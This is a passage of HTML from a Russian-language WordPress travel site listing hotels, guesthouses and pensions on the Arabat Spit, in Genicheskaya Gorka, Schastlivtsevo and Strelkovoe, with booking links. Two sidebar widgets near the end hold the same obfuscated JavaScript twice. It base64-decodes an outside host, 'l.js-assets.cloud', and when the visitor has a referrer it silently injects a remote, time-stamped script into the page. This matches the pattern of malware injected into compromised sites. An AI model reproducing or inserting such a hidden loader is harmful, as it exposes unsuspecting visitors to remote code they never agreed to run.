<li><span style="color: #0000ff;"><strong><span style="font-family: helvetica, arial, sans-serif;"><a class="hotel-name" style="color: #0000ff;" title="Лето-арабатка" href="https://hotels24.ua/%D0%93%D0%BE%D1%81%D1%82%D0%B8%D0%BD%D0%B8%D1%86%D1%8B-%D0%93%D0%B5%D0%BD%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B0/%D0%9C%D0%B8%D0%BD%D0%B8-%D0%BE%D1%82%D0%B5%D0%BB%D1%8C-%D0%9B%D0%B5%D1%82%D0%BE-%D0%B0%D1%80%D0%B0%D0%B1%D0%B0%D1%82%D0%BA%D0%B0-4563.html?aid=865" target="_blank" rel="noopener noreferrer">Мини-отель Лето-арабатка</a></span></strong></span></li>
</ul>
<p>&nbsp;</p>
<p align="center"><b><br />
Арабатская стрелка<br />
ГЕНИЧЕСКАЯ ГОРКА (Генгорка)<br />
</b></p>
<p>&nbsp;</p>
<ul style="list-style-type: circle;">
<li><span style="color: #0000ff;"><strong><span style="font-family: helvetica, arial, sans-serif;"><a class="hotel-name" style="color: #0000ff;" title="Сафари" href="https://hotels24.ua/%D0%93%D0%BE%D1%81%D1%82%D0%B8%D0%BD%D0%B8%D1%86%D1%8B-%D0%93%D0%B5%D0%BD%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%BE%D0%B9-%D0%93%D0%BE%D1%80%D0%BA%D0%B8/%D0%92%D0%B8%D0%BB%D0%BB%D0%B0-%D0%A1%D0%B0%D1%84%D0%B0%D1%80%D0%B8-5256.html?aid=865" target="_blank" rel="noopener noreferrer">Вилла Сафари</a></span></strong></span></li>
<li><span style="color: #0000ff;"><strong><span style="font-family: helvetica, arial, sans-serif;"><a class="hotel-name" style="color: #0000ff;" title="Flora Hotel" href="https://hotels24.ua/%D0%93%D0%BE%D1%81%D1%82%D0%B8%D0%BD%D0%B8%D1%86%D1%8B-%D0%93%D0%B5%D0%BD%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%BE%D0%B9-%D0%93%D0%BE%D1%80%D0%BA%D0%B8/%D0%9E%D1%82%D0%B5%D0%BB%D1%8C-Flora-Hotel-10786.html?aid=865" target="_blank" rel="noopener noreferrer">Отель Flora Hotel</a></span></strong></span></li>
<li><span style="color: #0000ff;"><strong><span style="font-family: helvetica, arial, sans-serif;"><a class="hotel-name" style="color: #0000ff;" title="Калипсо" href="https://hotels24.ua/%D0%93%D0%BE%D1%81%D1%82%D0%B8%D0%BD%D0%B8%D1%86%D1%8B-%D0%93%D0%B5%D0%BD%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%BE%D0%B9-%D0%93%D0%BE%D1%80%D0%BA%D0%B8/%D0%9F%D0%B0%D0%BD%D1%81%D0%B8%D0%BE%D0%BD%D0%B0%D1%82-%D0%9A%D0%B0%D0%BB%D0%B8%D0%BF%D1%81%D0%BE-8931.html?aid=865" target="_blank" rel="noopener noreferrer">Пансионат Калипсо</a></span></strong></span></li>
<li><span style="color: #0000ff;"><strong><span style="font-family: helvetica, arial, sans-serif;"><a class="hotel-name" style="color: #0000ff;" title="Кадош" href="https://hotels24.ua/%D0%93%D0%BE%D1%81%D1%82%D0%B8%D0%BD%D0%B8%D1%86%D1%8B-%D0%93%D0%B5%D0%BD%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%BE%D0%B9-%D0%93%D0%BE%D1%80%D0%BA%D0%B8/%D0%9F%D0%B0%D0%BD%D1%81%D0%B8%D0%BE%D0%BD%D0%B0%D1%82-%D0%9A%D0%B0%D0%B4%D0%BE%D1%88-10731.html?aid=865" target="_blank" rel="noopener noreferrer">Пансионат Кадош</a></span></strong></span></li>
<li><span style="color: #0000ff;"><strong><span style="font-family: helvetica, arial, sans-serif;"><a class="hotel-name" style="color: #0000ff;" title="15А" href="https://hotels24.ua/%D0%93%D0%BE%D1%81%D1%82%D0%B8%D0%BD%D0%B8%D1%86%D1%8B-%D0%93%D0%B5%D0%BD%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%BE%D0%B9-%D0%93%D0%BE%D1%80%D0%BA%D0%B8/%D0%93%D0%BE%D1%81%D1%82%D0%B8%D0%BD%D1%8B%D0%B9-%D0%B4%D0%B2%D0%BE%D1%80-15%D0%90-4466.html?aid=865" target="_blank" rel="noopener noreferrer">Гостиный двор 15А</a></span></strong></span></li>
<li><span style="color: #0000ff;"><strong><span style="font-family: helvetica, arial, sans-serif;"><a class="hotel-name" style="color: #0000ff;" title="У Руслана" href="https://hotels24.ua/%D0%93%D0%BE%D1%81%D1%82%D0%B8%D0%BD%D0%B8%D1%86%D1%8B-%D0%93%D0%B5%D0%BD%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%BE%D0%B9-%D0%93%D0%BE%D1%80%D0%BA%D0%B8/%D0%A7%D0%B0%D1%81%D1%82%D0%BD%D1%8B%D0%B9-%D1%81%D0%B5%D0%BA%D1%82%D0%BE%D1%80-%D0%A3-%D0%A0%D1%83%D1%81%D0%BB%D0%B0%D0%BD%D0%B0-5271.html?aid=865" target="_blank" rel="noopener noreferrer">Частный сектор У Руслана</a></span></strong></span></li>
<li><span style="color: #0000ff;"><strong><span style="font-family: helvetica, arial, sans-serif;"><a class="hotel-name" style="color: #0000ff;" title="Источник Здоровья" href="https://hotels24.ua/%D0%93%D0%BE%D1%81%D1%82%D0%B8%D0%BD%D0%B8%D1%86%D1%8B-%D0%93%D0%B5%D0%BD%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%BE%D0%B9-%D0%93%D0%BE%D1%80%D0%BA%D0%B8/%D0%9F%D0%B0%D0%BD%D1%81%D0%B8%D0%BE%D0%BD%D0%B0%D1%82-%D0%98%D1%81%D1%82%D0%BE%D1%87%D0%BD%D0%B8%D0%BA-%D0%97%D0%B4%D0%BE%D1%80%D0%BE%D0%B2%D1%8C%D1%8F-5117.html?aid=865" target="_blank" rel="noopener noreferrer">Пансионат Источник Здоровья</a></span></strong></span></li>
<li><span style="color: #0000ff;"><strong><span style="font-family: helvetica, arial, sans-serif;"><a class="hotel-name" style="color: #0000ff;" title="Юлия" href="https://hotels24.ua/%D0%93%D0%BE%D1%81%D1%82%D0%B8%D0%BD%D0%B8%D1%86%D1%8B-%D0%93%D0%B5%D0%BD%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%BE%D0%B9-%D0%93%D0%BE%D1%80%D0%BA%D0%B8/%D0%9F%D0%B0%D0%BD%D1%81%D0%B8%D0%BE%D0%BD%D0%B0%D1%82-%D0%AE%D0%BB%D0%B8%D1%8F-5139.html?aid=865" target="_blank" rel="noopener noreferrer">Пансионат Юлия</a></span></strong></span></li>
<li><span style="color: #0000ff;"><strong><span style="font-family: helvetica, arial, sans-serif;"><a class="hotel-name" style="color: #0000ff;" title="OAZIS" href="https://hotels24.ua/%D0%93%D0%BE%D1%81%D1%82%D0%B8%D0%BD%D0%B8%D1%86%D1%8B-%D0%93%D0%B5%D0%BD%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%BE%D0%B9-%D0%93%D0%BE%D1%80%D0%BA%D0%B8/%D0%9C%D0%B8%D0%BD%D0%B8-%D0%BE%D1%82%D0%B5%D0%BB%D1%8C-OAZIS-11639.html?aid=865" target="_blank" rel="noopener noreferrer">Мини-отель OAZIS</a></span></strong></span></li>
<li><span style="color: #0000ff;"><strong><span style="font-family: helvetica, arial, sans-serif;"><a class="hotel-name" style="color: #0000ff;" title="Орлятко " href="https://hotels24.ua/%D0%93%D0%BE%D1%81%D1%82%D0%B8%D0%BD%D0%B8%D1%86%D1%8B-%D0%93%D0%B5%D0%BD%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%BE%D0%B9-%D0%93%D0%BE%D1%80%D0%BA%D0%B8/%D0%A5%D0%BE%D1%81%D1%82%D0%B5%D0%BB-%D0%9E%D1%80%D0%BB%D1%8F%D1%82%D0%BA%D0%BE-9066.html?aid=865" target="_blank" rel="noopener noreferrer">Хостел Орлятко</a></span></strong></span></li>
<li><span style="color: #0000ff;"><strong><span style="font-family: helvetica, arial, sans-serif;"><a class="hotel-name" style="color: #0000ff;" title="Джерело" href="https://hotels24.ua/%D0%93%D0%BE%D1%81%D1%82%D0%B8%D0%BD%D0%B8%D1%86%D1%8B-%D0%93%D0%B5%D0%BD%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%BE%D0%B9-%D0%93%D0%BE%D1%80%D0%BA%D0%B8/%D0%9E%D1%82%D0%B5%D0%BB%D1%8C-%D0%94%D0%B6%D0%B5%D1%80%D0%B5%D0%BB%D0%BE-10865.html?aid=865" target="_blank" rel="noopener noreferrer">Отель Джерело</a></span></strong></span></li>
<li><span style="color: #0000ff;"><strong><span style="font-family: helvetica, arial, sans-serif;"><a class="hotel-name" style="color: #0000ff;" title="Лазурный" href="https://hotels24.ua/%D0%93%D0%BE%D1%81%D1%82%D0%B8%D0%BD%D0%B8%D1%86%D1%8B-%D0%93%D0%B5%D0%BD%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%BE%D0%B9-%D0%93%D0%BE%D1%80%D0%BA%D0%B8/%D0%9F%D0%B0%D0%BD%D1%81%D0%B8%D0%BE%D0%BD%D0%B0%D1%82-%D0%9B%D0%B0%D0%B7%D1%83%D1%80%D0%BD%D1%8B%D0%B9-5275.html?aid=865" target="_blank" rel="noopener noreferrer">Пансионат Лазурный</a></span></strong></span></li>
<li><span style="color: #0000ff;"><strong><span style="font-family: helvetica, arial, sans-serif;"><a class="hotel-name" style="color: #0000ff;" title="Пилигрим" href="https://hotels24.ua/%D0%93%D0%BE%D1%81%D1%82%D0%B8%D0%BD%D0%B8%D1%86%D1%8B-%D0%93%D0%B5%D0%BD%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%BE%D0%B9-%D0%93%D0%BE%D1%80%D0%BA%D0%B8/%D0%93%D0%BE%D1%81%D1%82%D0%B8%D0%BD%D1%8B%D0%B9-%D0%B4%D0%B2%D0%BE%D1%80-%D0%9F%D0%B8%D0%BB%D0%B8%D0%B3%D1%80%D0%B8%D0%BC-10796.html?aid=865" target="_blank" rel="noopener noreferrer">Гостиный двор Пилигрим</a></span></strong></span></li>
<li><span style="color: #0000ff;"><strong><span style="font-family: helvetica, arial, sans-serif;"><a class="hotel-name" style="color: #0000ff;" title="PapaDeMore" href="https://hotels24.ua/%D0%93%D0%BE%D1%81%D1%82%D0%B8%D0%BD%D0%B8%D1%86%D1%8B-%D0%93%D0%B5%D0%BD%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%BE%D0%B9-%D0%93%D0%BE%D1%80%D0%BA%D0%B8/%D0%93%D0%BE%D1%81%D1%82%D0%B8%D0%BD%D0%B8%D1%87%D0%BD%D0%BE-%D1%80%D0%B5%D1%81%D1%82%D0%BE%D1%80%D0%B0%D0%BD%D0%BD%D1%8B%D0%B9-%D0%BA%D0%BE%D0%BC%D0%BF%D0%BB%D0%B5%D0%BA%D1%81-PapaDeMore-11098.html?aid=865" target="_blank" rel="noopener noreferrer">Гостинично-ресторанный комплекс PapaDeMore</a></span></strong></span></li>
<li><span style="color: #0000ff;"><strong><span style="font-family: helvetica, arial, sans-serif;"><a class="hotel-name" style="color: #0000ff;" title="Солнечный ветер" href="https://hotels24.ua/%D0%93%D0%BE%D1%81%D1%82%D0%B8%D0%BD%D0%B8%D1%86%D1%8B-%D0%93%D0%B5%D0%BD%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%BE%D0%B9-%D0%93%D0%BE%D1%80%D0%BA%D0%B8/%D0%9F%D0%B0%D0%BD%D1%81%D0%B8%D0%BE%D0%BD%D0%B0%D1%82-%D0%A1%D0%BE%D0%BB%D0%BD%D0%B5%D1%87%D0%BD%D1%8B%D0%B9-%D0%B2%D0%B5%D1%82%D0%B5%D1%80-6612.html?aid=865" target="_blank" rel="noopener noreferrer">Пансионат Солнечный ветер</a></span></strong></span></li>
</ul>
<p>&nbsp;</p>
<p align="center"><b><br />
СЧАСТЛИВЦЕВО<br />
</b></p>
<p>&nbsp;</p>
<ul style="list-style-type: circle;">
<li><span style="color: #0000ff;"><strong><span style="font-family: helvetica, arial, sans-serif;"><a class="hotel-name" style="color: #0000ff;" title="Алладин" href="https://hotels24.ua/%D0%93%D0%BE%D1%81%D1%82%D0%B8%D0%BD%D0%B8%D1%86%D1%8B-%D0%A1%D1%87%D0%B0%D1%81%D1%82%D0%BB%D0%B8%D0%B2%D1%86%D0%B5%D0%B2%D0%BE/%D0%9F%D0%B0%D0%BD%D1%81%D0%B8%D0%BE%D0%BD%D0%B0%D1%82-%D0%90%D0%BB%D0%BB%D0%B0%D0%B4%D0%B8%D0%BD-5110.html?aid=865" target="_blank" rel="noopener">Пансионат Алладин</a></span></strong></span></li>
<li><span style="color: #0000ff;"><strong><span style="font-family: helvetica, arial, sans-serif;"><a class="hotel-name" style="color: #0000ff;" title="Бульбаш" href="https://hotels24.ua/%D0%93%D0%BE%D1%81%D1%82%D0%B8%D0%BD%D0%B8%D1%86%D1%8B-%D0%A1%D1%87%D0%B0%D1%81%D1%82%D0%BB%D0%B8%D0%B2%D1%86%D0%B5%D0%B2%D0%BE/%D0%9F%D0%B0%D0%BD%D1%81%D0%B8%D0%BE%D0%BD%D0%B0%D1%82-%D0%91%D1%83%D0%BB%D1%8C%D0%B1%D0%B0%D1%88-5151.html?aid=865" target="_blank" rel="noopener">Пансионат Бульбаш</a></span></strong></span></li>
<li><span style="color: #0000ff;"><strong><span style="font-family: helvetica, arial, sans-serif;"><a class="hotel-name" style="color: #0000ff;" title="Nirvana" href="https://hotels24.ua/%D0%93%D0%BE%D1%81%D1%82%D0%B8%D0%BD%D0%B8%D1%86%D1%8B-%D0%A1%D1%87%D0%B0%D1%81%D1%82%D0%BB%D0%B8%D0%B2%D1%86%D0%B5%D0%B2%D0%BE/%D0%9E%D1%82%D0%B5%D0%BB%D1%8C-Nirvana-11097.html?aid=865" target="_blank" rel="noopener">Отель Nirvana</a></span></strong></span></li>
<li><span style="color: #0000ff;"><strong><span style="font-family: helvetica, arial, sans-serif;"><a class="hotel-name" style="color: #0000ff;" title="Стандарт" href="https://hotels24.ua/%D0%93%D0%BE%D1%81%D1%82%D0%B8%D0%BD%D0%B8%D1%86%D1%8B-%D0%A1%D1%87%D0%B0%D1%81%D1%82%D0%BB%D0%B8%D0%B2%D1%86%D0%B5%D0%B2%D0%BE/%D0%93%D0%BE%D1%81%D1%82%D0%B8%D0%BD%D1%8B%D0%B9-%D0%B4%D0%B2%D0%BE%D1%80-%D0%A1%D1%82%D0%B0%D0%BD%D0%B4%D0%B0%D1%80%D1%82-10984.html?aid=865" target="_blank" rel="noopener">Гостиный двор Стандарт</a></span></strong></span></li>
<li><span style="color: #0000ff;"><strong><span style="font-family: helvetica, arial, sans-serif;"><a class="hotel-name" style="color: #0000ff;" title="Эльза" href="https://hotels24.ua/%D0%93%D0%BE%D1%81%D1%82%D0%B8%D0%BD%D0%B8%D1%86%D1%8B-%D0%A1%D1%87%D0%B0%D1%81%D1%82%D0%BB%D0%B8%D0%B2%D1%86%D0%B5%D0%B2%D0%BE/%D0%9C%D0%B8%D0%BD%D0%B8-%D0%BE%D1%82%D0%B5%D0%BB%D1%8C-%D0%AD%D0%BB%D1%8C%D0%B7%D0%B0-10538.html?aid=865" target="_blank" rel="noopener">Отель Paradise</a></span></strong></span></li>
<li><span style="color: #0000ff;"><strong><span style="font-family: helvetica, arial, sans-serif;"><a class="hotel-name" style="color: #0000ff;" title="ул.Гагарина" href="https://hotels24.ua/%D0%93%D0%BE%D1%81%D1%82%D0%B8%D0%BD%D0%B8%D1%86%D1%8B-%D0%A1%D1%87%D0%B0%D1%81%D1%82%D0%BB%D0%B8%D0%B2%D1%86%D0%B5%D0%B2%D0%BE/%D0%9A%D0%B2%D0%B0%D1%80%D1%82%D0%B8%D1%80%D0%B0-%D1%83%D0%BB-%D0%93%D0%B0%D0%B3%D0%B0%D1%80%D0%B8%D0%BD%D0%B0-9069.html?aid=865" target="_blank" rel="noopener">Квартира ул.Гагарина</a></span></strong></span></li>
</ul>
<p>&nbsp;</p>
<p align="center"><b><br />
СТРЕЛКОВОЕ<br />
</b></p>
<p>&nbsp;</p>
<ul style="list-style-type: circle;">
<li><span style="color: #0000ff;"><strong><span style="font-family: helvetica, arial, sans-serif;"><a class="hotel-name" style="color: #0000ff;" title="Nar-Motel" href="https://hotels24.ua/%D0%93%D0%BE%D1%81%D1%82%D0%B8%D0%BD%D0%B8%D1%86%D1%8B-%D0%A1%D1%82%D1%80%D0%B5%D0%BB%D0%BA%D0%BE%D0%B2%D0%BE%D0%B3%D0%BE/%D0%9E%D1%82%D0%B5%D0%BB%D1%8C-Nar-Motel-5776.html?aid=865" target="_blank" rel="noopener noreferrer">Отель Nar-Motel</a></span></strong></span></li>
<li><span style="color: #0000ff;"><strong><span style="font-family: helvetica, arial, sans-serif;"><a class="hotel-name" style="color: #0000ff;" title="Акварель" href="https://hotels24.ua/%D0%93%D0%BE%D1%81%D1%82%D0%B8%D0%BD%D0%B8%D1%86%D1%8B-%D0%A1%D1%82%D1%80%D0%B5%D0%BB%D0%BA%D0%BE%D0%B2%D0%BE%D0%B3%D0%BE/%D0%91%D0%B0%D0%B7%D0%B0-%D0%BE%D1%82%D0%B4%D1%8B%D1%85%D0%B0-%D0%90%D0%BA%D0%B2%D0%B0%D1%80%D0%B5%D0%BB%D1%8C-10656.html?aid=865" target="_blank" rel="noopener noreferrer">База отдыха Акварель</a></span></strong></span></li>
<li><span style="color: #0000ff;"><strong><span style="font-family: helvetica, arial, sans-serif;"><a class="hotel-name" style="color: #0000ff;" title="Диканька" href="https://hotels24.ua/%D0%93%D0%BE%D1%81%D1%82%D0%B8%D0%BD%D0%B8%D1%86%D1%8B-%D0%A1%D1%82%D1%80%D0%B5%D0%BB%D0%BA%D0%BE%D0%B2%D0%BE%D0%B3%D0%BE/%D0%9F%D0%B0%D0%BD%D1%81%D0%B8%D0%BE%D0%BD%D0%B0%D1%82-%D0%94%D0%B8%D0%BA%D0%B0%D0%BD%D1%8C%D0%BA%D0%B0-4474.html?aid=865" target="_blank" rel="noopener noreferrer">Пансионат Диканька</a></span></strong></span></li>
<li><span style="color: #0000ff;"><strong><span style="font-family: helvetica, arial, sans-serif;"><a style="color: #0000ff;" href="https://hotels24.ua/%D0%93%D0%BE%D1%81%D1%82%D0%B8%D0%BD%D0%B8%D1%86%D1%8B-%D0%A1%D1%82%D1%80%D0%B5%D0%BB%D0%BA%D0%BE%D0%B2%D0%BE%D0%B3%D0%BE/%D0%91%D0%B0%D0%B7%D0%B0-%D0%BE%D1%82%D0%B4%D1%8B%D1%85%D0%B0-%D0%93%D0%B5%D0%BE%D0%BB%D0%BE%D0%B3-5503.html?aid=865" target="_blank" rel="noopener noreferrer">База отдыха Геолог</a></span></strong></span></li>
<li><span style="color: #0000ff;"><strong><span style="font-family: helvetica, arial, sans-serif;"><a style="color: #0000ff;" href="https://hotels24.ua/%D0%93%D0%BE%D1%81%D1%82%D0%B8%D0%BD%D0%B8%D1%86%D1%8B-%D0%A1%D1%82%D1%80%D0%B5%D0%BB%D0%BA%D0%BE%D0%B2%D0%BE%D0%B3%D0%BE/%D0%9F%D0%B0%D0%BD%D1%81%D0%B8%D0%BE%D0%BD%D0%B0%D1%82-VipPersona-10911.html?aid=865" target="_blank" rel="noopener noreferrer">Пансионат VipPersona</a></span></strong></span></li>
<li><span style="color: #0000ff;"><strong><span style="font-family: helvetica, arial, sans-serif;"><a class="hotel-name" style="color: #0000ff;" title="Атлантида" href="https://hotels24.ua/%D0%93%D0%BE%D1%81%D1%82%D0%B8%D0%BD%D0%B8%D1%86%D1%8B-%D0%A1%D1%82%D1%80%D0%B5%D0%BB%D0%BA%D0%BE%D0%B2%D0%BE%D0%B3%D0%BE/%D0%9F%D0%B0%D0%BD%D1%81%D0%B8%D0%BE%D0%BD%D0%B0%D1%82-%D0%90%D1%82%D0%BB%D0%B0%D0%BD%D1%82%D0%B8%D0%B4%D0%B0-5127.html?aid=865" target="_blank" rel="noopener noreferrer">Пансионат Атлантида</a></span></strong></span></li>
<li><span style="color: #0000ff;"><strong><span style="font-family: helvetica, arial, sans-serif;"><a style="color: #0000ff;" href="https://hotels24.ua/%D0%93%D0%BE%D1%81%D1%82%D0%B8%D0%BD%D0%B8%D1%86%D1%8B-%D0%A1%D1%82%D1%80%D0%B5%D0%BB%D0%BA%D0%BE%D0%B2%D0%BE%D0%B3%D0%BE/%D0%9F%D0%B0%D0%BD%D1%81%D0%B8%D0%BE%D0%BD%D0%B0%D1%82-%D0%A1%D0%B0%D0%BD%D1%82%D0%B0-%D0%9B%D1%8E%D1%87%D0%B8%D1%8F-5191.html?aid=865" target="_blank" rel="noopener noreferrer">Пансионат Санта-Лючия</a></span></strong></span></li>
<li><span style="color: #0000ff;"><strong><span style="font-family: helvetica, arial, sans-serif;"><a class="hotel-name" style="color: #0000ff;" title="Dolce Vita" href="https://hotels24.ua/%D0%93%D0%BE%D1%81%D1%82%D0%B8%D0%BD%D0%B8%D1%86%D1%8B-%D0%A1%D1%82%D1%80%D0%B5%D0%BB%D0%BA%D0%BE%D0%B2%D0%BE%D0%B3%D0%BE/%D0%9F%D0%B0%D0%BD%D1%81%D0%B8%D0%BE%D0%BD%D0%B0%D1%82-Dolce-Vita-5097.html?aid=865" target="_blank" rel="noopener noreferrer">Пансионат Dolce Vita</a></span></strong></span></li>
<li><span style="color: #0000ff;"><strong><span style="font-family: helvetica, arial, sans-serif;"><a class="hotel-name" style="color: #0000ff;" title="Релакс" href="https://hotels24.ua/%D0%93%D0%BE%D1%81%D1%82%D0%B8%D0%BD%D0%B8%D1%86%D1%8B-%D0%A1%D1%82%D1%80%D0%B5%D0%BB%D0%BA%D0%BE%D0%B2%D0%BE%D0%B3%D0%BE/%D0%9F%D0%B0%D0%BD%D1%81%D0%B8%D0%BE%D0%BD%D0%B0%D1%82-%D0%A0%D0%B5%D0%BB%D0%B0%D0%BA%D1%81-5125.html?aid=865" target="_blank" rel="noopener noreferrer">Пансионат Релакс</a></span></strong></span></li>
<li><span style="color: #0000ff;"><strong><span style="font-family: helvetica, arial, sans-serif;"><a style="color: #0000ff;" href="https://hotels24.ua/%D0%93%D0%BE%D1%81%D1%82%D0%B8%D0%BD%D0%B8%D1%86%D1%8B-%D0%A1%D1%82%D1%80%D0%B5%D0%BB%D0%BA%D0%BE%D0%B2%D0%BE%D0%B3%D0%BE/%D0%A7%D0%B0%D1%81%D1%82%D0%BD%D0%B0%D1%8F-%D1%83%D1%81%D0%B0%D0%B4%D1%8C%D0%B1%D0%B0-%D0%A3-%D0%9E%D0%BB%D1%8C%D0%B3%D0%B8-5196.html?aid=865" target="_blank" rel="noopener noreferrer">Частная усадьба У Ольги</a></span></strong></span></li>
<li><span style="color: #0000ff;"><strong><span style="font-family: helvetica, arial, sans-serif;"><a class="hotel-name" style="color: #0000ff;" title="Азов the best" href="https://hotels24.ua/%D0%93%D0%BE%D1%81%D1%82%D0%B8%D0%BD%D0%B8%D1%86%D1%8B-%D0%A1%D1%82%D1%80%D0%B5%D0%BB%D0%BA%D0%BE%D0%B2%D0%BE%D0%B3%D0%BE/%D0%A7%D0%B0%D1%81%D1%82%D0%BD%D0%B0%D1%8F-%D1%83%D1%81%D0%B0%D0%B4%D1%8C%D0%B1%D0%B0-%D0%90%D0%B7%D0%BE%D0%B2-the-best-5246.html?aid=865" target="_blank" rel="noopener noreferrer">Частная усадьба Азов the best</a></span></strong></span></li>
</ul>
</div>
		</div><div id="text-78" class="widget widget_text">			<div class="textwidget"><!--LiveInternet counter--><script type="text/javascript">
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t44.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='1' height='1'><\/a>")
</script><!--/LiveInternet--></div>
		</div><div id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div><div id="custom_html-113" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>
        
    </div>
</aside><!-- #secondary -->

    
                    <div id="related-posts" class="related-posts fixed"><div class="related-posts__header">Вам также может понравиться</div><div class="post-cards post-cards--vertical">
<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://arabatka.com/?p=5828"><img width="330" height="220" src="https://arabatka.com/wp-content/uploads/2013/12/330-220_tores-00.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://arabatka.com/wp-content/uploads/2013/12/330-220_tores-00.jpg 330w, https://arabatka.com/wp-content/uploads/2013/12/330-220_tores-00-300x200.jpg 300w" sizes="(max-width: 330px) 100vw, 330px" /></a></div><div class="post-card__title"><a href="https://arabatka.com/?p=5828">Частный пансионат «TORUS»</a></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://arabatka.com/?p=12029"><img width="330" height="220" src="https://arabatka.com/wp-content/uploads/2019/05/11mila_330-220.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="Пансионат 11 Миля, Пансионат 11 Миля Счастливцево, Пансионат 11 Миля Арабатская стрелка, Пансионат 11 Миля Счастливцево Арабатская стрелка, отдых на Арабатской стрелке, отдых в Счастливцево, Счастливцево жилье для отдыха, отдых на Арабатской стрелке цены, Счастливцево цены" decoding="async" loading="lazy" srcset="https://arabatka.com/wp-content/uploads/2019/05/11mila_330-220.jpg 330w, https://arabatka.com/wp-content/uploads/2019/05/11mila_330-220-300x200.jpg 300w" sizes="(max-width: 330px) 100vw, 330px" /></a></div><div class="post-card__title"><a href="https://arabatka.com/?p=12029">Пансионат &#171;11-ая МИЛЯ&#187;</a></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://arabatka.com/?p=6572"><img width="330" height="220" src="https://arabatka.com/wp-content/uploads/2015/06/330-220-2-11.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="частный сектор Натали Генгорка Арабатская стрелка" decoding="async" loading="lazy" srcset="https://arabatka.com/wp-content/uploads/2015/06/330-220-2-11.jpg 330w, https://arabatka.com/wp-content/uploads/2015/06/330-220-2-11-300x200.jpg 300w" sizes="(max-width: 330px) 100vw, 330px" /></a></div><div class="post-card__title"><a href="https://arabatka.com/?p=6572">Частный сектор &#171;Натали&#187;</a></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://arabatka.com/?p=72"><img width="330" height="220" src="https://arabatka.com/wp-content/uploads/2020/12/У-Ольги-2021-330-220.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="Генгорка У Ольги, Геническая Горка мини пансионат У Ольги, Отдых в Генгорке бронирование номеров, Отдых в Генгорке жилье для отдыха, Генгорка жилье для отдыха, Генгорка пансионат отзывы, Генгорка Арабатская стрелка, сниму жилье для отдыха на Арабатской стрелке, сниму жилье для отдыха в Генгорке" decoding="async" loading="lazy" srcset="https://arabatka.com/wp-content/uploads/2020/12/У-Ольги-2021-330-220.jpg 330w, https://arabatka.com/wp-content/uploads/2020/12/У-Ольги-2021-330-220-300x200.jpg 300w" sizes="(max-width: 330px) 100vw, 330px" /></a></div><div class="post-card__title"><a href="https://arabatka.com/?p=72">Мини-пансионат &#171;У Ольги&#187;</a></div>
</div>

<div class="post-card post-card--related">
